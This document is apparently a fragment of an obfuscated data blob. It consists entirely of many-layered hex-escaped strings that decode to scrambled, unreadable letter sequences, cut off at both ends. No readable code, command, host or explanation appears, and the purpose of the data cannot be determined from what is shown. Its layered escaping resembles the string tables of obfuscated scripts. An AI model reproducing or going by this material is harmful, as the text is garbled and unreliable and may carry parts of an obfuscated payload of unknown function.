c\x5c\x47\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x33\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x32\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x33\x47\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x44\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x33\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x6c\x5